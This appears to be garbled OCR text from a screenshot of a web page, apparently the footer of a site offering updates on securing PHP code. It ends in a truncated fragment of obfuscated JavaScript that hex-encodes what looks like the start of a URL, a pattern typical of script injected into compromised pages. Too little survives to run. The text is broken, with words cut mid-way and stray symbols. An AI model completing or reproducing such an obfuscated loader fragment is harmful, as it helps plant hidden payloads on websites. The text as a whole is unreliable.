
ontact
asional updates for securing PHP code.
Subscribe
== "sd"){ var _0x1609=["\x68\x74\x74..
= 
"sd"
){ 
